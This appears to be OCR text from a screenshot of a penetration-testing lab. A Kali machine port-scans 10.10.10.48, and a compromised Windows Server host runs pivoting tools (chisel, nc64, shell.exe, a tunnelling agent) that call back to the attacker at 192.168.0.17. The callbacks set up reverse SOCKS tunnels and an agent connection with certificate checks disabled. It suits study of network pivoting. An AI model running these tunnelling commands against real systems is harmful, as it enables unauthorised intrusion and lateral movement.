 File Machine View Input Devices Help
Applications Places Terminator Aug 2 05:32
kali@kali: ~/Tools
kali@kali: ~/Tools 85x18
Open 10.10.10.48:49664
Open 10.10.10.48:49665
Open 10.10.10.48:49666
Open 10.10.10.48:49667
Open 10.10.10.48:49668
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may b
e slower.
[~] Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-02 05:32 EDT
Initiating Parallel DNS resolution of 1 host. at 05:32
Completed Parallel DNS resolution of 1 host. at 05:32, 0.05s elapsed
DNS resolution of 1 IPs took 0.05s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR
: 1, CN: 0]
Initiating Connect Scan at 05:32
Scanning 10.10.10.48 [11 ports]
Discovered open port 22/tcp on 10.10.10.48
Discovered open port 49670/tcp on 10.10.10.48
kali@kali: ~/Tools 85x18
Hardware MAC
MTU -1
Flags up|loopback|multicast|running
IPv6 Address ::1/128
IPv4 Address 127.0.0.1/8
[Agent : EXTERNAL\carrot@External] » start
[Agent : EXTERNAL\carrot@External] » INFO[0175] Starting tunnel to EXTERNAL\carrot@Ex
ternal
[Agent : EXTERNAL\carrot@External] »
[Agent : EXTERNAL\carrot@External] » ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
ERRO[0241] connection reset by peer
Right Ctrl
File Machine View Input Devices Help
Administrator: Windows PowerShell
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::594c:e2d1:9f07:2608%7
IPv4 Address. . . . . . . . . . . : 10.10.10.49
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Users\carrot\Desktop> ssh -N -R 1080 kali@192.168.0.17
kali@192.168.0.17's password:
PS C:\Users\carrot\Desktop> ^C
PS C:\Users\carrot\Desktop> dir
Directory: C:\Users\carrot\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/2/2023 7:24 AM 4845056 agent.exe
-a---- 8/2/2023 6:48 AM 8386560 chisel.exe
-a---- 8/2/2023 5:39 AM 45272 nc64.exe
-a---- 8/2/2023 6:51 AM 7168 shell.exe
PS C:\Users\carrot\Desktop> .\chisel.exe client 192.168.0.17:8000 R:socks
PS C:\Users\carrot\Desktop> .\agent.exe -connect 192.168.0.17:11601 -ignore-cert
time="2023-08-02T09:29:53Z" level=warning msg="warning, certificate validation disabl
ed"
time="2023-08-02T09:29:53Z" level=info msg="Connection established" addr="192.168.0.1
7:11601"
Windows Server 2022 Standard Evaluation
Windows License valid for 180 days
Build 20348.fe_release.210507-1500
Type here to search
9:32 AM
8/2/2023
1
Right Ctrl